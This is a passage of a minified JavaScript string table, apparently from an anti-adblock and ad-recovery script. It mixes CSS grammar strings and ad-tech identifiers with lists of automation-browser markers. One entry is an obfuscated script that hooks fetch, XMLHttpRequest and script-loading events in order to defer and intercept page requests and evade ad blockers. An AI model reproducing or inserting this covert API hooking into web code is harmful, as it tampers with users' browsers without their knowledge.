<alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<masking-mode>#","cultureg","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","profile","symplr","frames","adUnits","Position rule '",'<script src="',"-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","SupportsDeclaration","auto|none|antialiased|subpixel-antialiased","start|center|end|baseline|stretch","intersectionRect","toUpperCase","Inventory.reinsert","<url>","permission","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<'flex-basis'>","selenium","is_cmp_blocked_finally","isInAdIframe","male|female|neutral","getCategoryExclusions","flat|preserve-3d","_generateSourcesContent","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","HyphenMinus is expected","[contain|none|auto]{1,2}","BotDetector.detect can't be called before BotDetector.collect","splice","svi","?version=","join","<ident-token> : <declaration-value>? ['!' important]?","<symbol>+","getAttribute","Css","fminer","Element_attributes","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","outerHTML","baseURI","none|strict|content|[[size||inline-size]||layout||style||paint]","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","none|vertical-to-horizontal","setTargeting","<media-not>|<media-and>|<media-or>|<media-in-parens>","nodeType","as_backgroundColor","auto|[over|under]&&[right|left]?","AtruleDescriptor","[<'view-timeline-name'> <'view-timeline-axis'>?]#","compareByOriginalPositionsNoSource","botKind","whitespace-token","ZndiaA==",'" is a required argument.',"eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","last","Unknown field `","Terminate - profile not found","fxios/","initMain","running|paused","</head><body></body></html>","lvi","xhr_defer","iterator","__webdriver_script_function","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","auto|normal|none","<'rest-before'> <'rest-after'>?","errorTrace signal unexpected behaviour","<line-width>{1,4}","visit","TypeSelector","success","last_bfa_at","syntax","should_apply_gdpr","getLocationFromList","none|capitalize|uppercase|lowercase|full-width|full-size-kana","$1   ","nullable","'>'|'+'|'~'|['|' '|']","player","HTMLTemplateElement","xPath","nodes","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<length-percentage>|min-content|max-content|auto","originalHostname","documentElement","<integer>","isSamsungBrowser","ddg/","gpt-ima","lvh","miter|round|bevel","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","flex-direction","adshield","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","]-token","Ratio","w2g",'"><\/script>',"prebid","blob:","substring","1.9.1","unknown","auto|none|enabled|disabled","initial|inherit|unset|revert|revert-layer","MAIN","<custom-ident> : <integer>+ ;","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","content-box|padding-box|border-box|fill-box|stroke-box|view-box","margin: 0; padding: 0;","AddMatchOnce","_set","host","Atrule","JSON","lookupType","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","/getconfig/sodar","run","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","firefox","cmVzZXJ2ZWQx","img","clearOriginJoinedAdInterestGroups","lookupNonWSType","reserved1Input","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","#adshield","Profile","adingo","MatchOnceBuffer","decodeURIComponent","nightmare","mailto:","<url> <decibel>?|none","ensureInit","<'margin-inline-end'>","done","none|<shadow>#","rotateY( [<angle>|<zero>] )","config","snigel"," node type","DisallowEmpty","getVersion","cachedAt","auto||<ratio>","skipWs","fill","beforeHtml","configIndex","getAtruleDescriptor","[common-ligatures|no-common-ligatures]","eof","before","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","skipSC","rotate( [<angle>|<zero>] )","bind","send","revert-layer","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","adsinteractive","<html><head><script>","em1wYw==","<number>|<angle>","</pre>","Failed to detect bot","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )",'style="background-color: ',"isVisible","computed","flex","default","blocked","[AdBlockDetector] page unloaded while checking request block. ","Token","<'align-self'>|anchor-center","' not supported","defineSlot","browserEngineKind","( <declaration> )","statusText","parseSourceMapInput","ORDERED_NODE_ITERATOR_TYPE","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen"," used missed syntax definition ","lastScrollY","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","[[auto|<length-percentage>]{1,2}]#","child_last","<blend-mode>#","reduceRight","command","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","is_original_cmp_blocked","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","bmxvYw==","0d677ebc-1f69-4f65-bda7-2e402eb202d5","forEach","https://m1.openfpcdn.io/botd/v","getPrototypeOf","attributes","supports","No element indexed by ","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","_file","<number>","Expect an apostrophe","ignoreInvalidMapping","DOMParser_parseFromString","matchAtrulePrelude","slimerjs","callback","gpt_disabled_by_missing_tcf","properties","configurable","size","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<forgiving-selector-list>","visible","Terminate - not apply","<easing-function>#","apply","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<number-zero-one>","<length>||<color>","Dimension","start prebid request bidsBackHandler for ","normal|allow-discrete","reset","auto|fixed","Combinator","Property","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","FIRST_ORDERED_NODE_TYPE","<line-style>","url-matched","webdriverio","inline|block|horizontal|vertical","mustIncludeStrings","orientation","<family-name>","Too many question marks","originalPositionFor","[<length>|<percentage>|auto]{1,4}","<mf-name> : <mf-value>","':' [before|after|first-line|first-letter]","<'min-width'>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","opacity:","normal|break-all|keep-all|break-word|auto-phrase","scrollY","Terminate - not allowed running in iframe","naver","nextSibling","import","none|zoom","step-start|step-end|steps( <integer> [, <step-position>]? )","width","setImmediate","<pseudo-element-selector> <pseudo-class-selector>*","rad","origin","positionRule","script_abort","as_version","<length>","shardingIndex","element","POST","<'padding-left'>{1,2}","rtt","only","isElementDisplayNoneImportant","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","</p>","query","dXl5aw==","    ","<head","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","saturate( <number-percentage> )","text/html","IVT detection failed","( [<mf-plain>|<mf-boolean>|<mf-range>] )","replacingPlaceholders","&id=","iterations","stopPropagation","frameborder","bot","svw","exportSnapshot","scanWord","getStorageUpdates","log","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","context","isRemoved","www.whatcar.com","closest","pubstack","cef","ad-unit","job","__p_","21MdZXlA","innerHeight","<angle>","class extends self.XMLHttpRequest","text-ad-links","em5iZw==","setInterval","exp( <calc-sum> )","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","brave","isLoaded","MSG_ACK_INVISIBLE","xhr","HTMLElement_dataset","acceptableAdsBait","#as_domain","Keyword","filterNthElements","SharedWorker","is_tcf_required","no-limit|<integer>","browserLanguage","image-set( <image-set-option># )","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","calc(","<'inline-size'>","classList","Lexer matching doesn't applicable for custom properties","has","frameStatus:failed","hypot( <calc-sum># )","getParameter","[object Intl]","clamp( <calc-sum>#{3} )","MatchGraph","tokenType","Invalid base64 digit: ","auto|smooth","Blocked interstial slot define:","i|s","HTMLElement_style","auto|<animateable-feature>#","<'align-items'> <'justify-items'>?","getTokenStart","calc( <calc-sum> )","ACK_INVISIBLE","setPrototypeOf","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",";<\/script></head></html>","end","__as_ready_resolve","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","type","<media-not>|<media-and>|<media-in-parens>","BotdError","Bad value for `","reserved2Output","setProperty","getAdserverTargeting","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","611103YKpSXL","tag","_skipValidation","normal|break-word","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","requestNonPersonalizedAds","ident-token","dmtkcw==","ldoceonline.com","botd timeout","[<layer-name>#|<layer-name>?]","tokenBefore","limit_memory_filter","gpt-rubicon","tokenize","OutOfPageFormat","v4ac1eiZr0","gptDisabledByMissingTcf","features","reserved1Output","isDomainShardingEnabled","[none|<custom-ident>]#","<line-width>","__phantomas","AnPlusB","https://07c225f3.online","not","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","timesofindia.indiatimes.com","auto|<length>","maxViewportWidth","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","args","getAtrule","gpt_disabled","localStorage","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","FontFace","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","grippers|none","listenerId","clear","/cou/api_reco.php","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","none|<angle>|[x|y|z|<number>{3}]&&<angle>","start|end|center|justify|distribute|stretch","<combinator>? <complex-selector>","body","<string>","/cmp.js","getContext","referrer","sdkVersion","<target-counter()>|<target-counters()>|<target-text()>","getBidResponses","iterateNext","AtrulePrelude","<'top'>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","detect","generatedColumn","url-token","repeat","Expect a keyword","matchProperty","none|always|column|page|spread","cookie","currentScript","[auto|<length-percentage>]{1,4}","isVisibleNode","systemLanguage","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","base[href]","from|to|<percentage>|<timeline-range-name> <percentage>","_Selenium_IDE_Recorder","<'align-self'> <'justify-self'>?","a3luYg==","crios","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","CDO-token","phantomas","__isPrebidOnly","CSSPrimitiveValue","isSleipnir","visible|hidden|clip|scroll|auto","[<angle>|<side-or-corner>]? , <color-stop-list>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element-visible-selector","singleNodeValue","tokenStart","appVersion","process","eWJmcQ==","hash","\n  --------","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","addConnectionHandler","_sources","<shape-box>|fill-box|stroke-box|view-box","ric","Condition","block","nthChildOf","sent","Hex digit or question mark is expected","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","__replaced","opera","getAttributeNames","Function","adapi.inlcorp.com","columns","[<url> [format( <string># )]?|local( <family-name> )]#","PTZhMEc+UE9vMzdudj94JjFgXTJ0","consents","$cdc_asdjflasutopfhvcZLmcfl_","ac-","[<box>|border|padding|content|text]#","[AdBlockDetector] page unloaded while checking acceptable ads target ","cnlwYQ==","concat","flow|flow-root|table|flex|grid|ruby","<supports-condition>","left|right|none|inline-start|inline-end","sourceRoot","https://img-load.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","none|all|<dashed-ident>#","knowt.com","Unexpected err while detecting cosmetic filter: ","anonymous","scheduler unhandled exception - ","types","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","prevUntil","urlParse","auto|none|scrollbar|-ms-autohiding-scrollbar","http","onmousedown","N/A","<number>|<percentage>|none","querySelectorAll","false|true","<html ","addIframeVisibilityCheckHandler","ad.doorigo.co.kr","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","removeProperty","SharedStorageWorklet","<number-percentage>{1,4}&&fill?","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","CanvasCaptureMediaStream","atrulePrelude","<'row-gap'> <'column-gap'>?","<'min-height'>","<'min-inline-size'>","<declaration>","contents|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","window.as_location","<geometry-box>#","Failed to decode protect-url: url is empty","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","prod","data","start|middle|end","most-width|most-height|most-block-size|most-inline-size","[recoverTcfCMP] __tcfloaded_cache set. Value: ","Failed to detect bot: botd timeout","fromCharCode","createList","normal|<string>","NmFreWhvcjgwbTM3c2xmdzF2eHA=","show|hide","__driver_evaluate","inmobi","cmVzZXJ2ZWQy","visible|hidden","attributionSrc","pathname","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","content_area","numeric-only|allow-keywords","none|blink","Unknown at-rule","term","compact","inset?&&<length>{2,4}&&<color>?","even","contentDocument","toString","condition","tail","Window_setTimeout","normal|light|dark|<palette-identifier>","scanSpaces","port2","border","matrix3d( <number>#{16} )","url(","getOutOfPage","[recoverTcfCMP] __tcfloaded_cache set","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","message","DocumentFragment","Must be between 0 and 63: ","<'top'>{1,2}","fonts.googleapis.com","api.ootoo.co.kr","removed","_fa_","childNodes","Group","Failed to get key from: ","samsungbrowser","auto|<color>{2}","window.parent.parent.apstag.runtime.callCqWrapper","cmd","fmget_targets","className","dictionnaire.lerobert.com","normal|[<string> <number>]#","top|bottom|block-start|block-end|inline-start|inline-end","<url>|<string>","Counter","uBlock Origin","errorTrace","previousElementSibling","unset","<'border-top-color'>{1,2}","VENDOR","auto|<custom-ident>","[Bot] bot UA detected, ua=","auto|isolate","atrules","-webkit-calc(","mozInnerScreenX","Unknown context `","normal|<length-percentage>","<length-percentage>&&hanging?&&each-line?","copy","onWhiteSpace","WhiteSpace","whatcardev.haymarket.com","RunPerfTest","skewX( [<angle>|<zero>] )","lookupOffset","visibility:","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","response","checkPropertyName","insert","none|discard-before||discard-after||discard-inner","6nIHDet","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<symbol>","alpha|luminance|match-source","j7p.jp","auto|from-font|<length>|<percentage>","<custom-property-name>","tel:","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","translateZ( <length> )","parseWithFallback","[recoverTcfCMP] __tcfapi rescue","disableNativeAds","auto|after","rex","Window_fetch","prelude","getType","auto|<anchor-name>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","after","decodeUrl","<'flex-shrink'>","none|[<svg-length>+]#","https://css-load.com","<'border-top-width'>||<'border-top-style'>||<color>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","indiatimes.com","/pagead/drt/ui","auto|none|text|all","Unexpected combinator",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"economy|exact","getItem","quizlet.com","setTimeout","PerformanceEntry","boolean-expr","\n--","as_logs","content|fixed","delim-token","(function(){","throw new Error();","this.href='https://paid.outbrain.com/network/redir","initLogUploadHandler","errArgs","normal|always","[AdBlockDetector] Cosmetic adblock detected","Identifier is 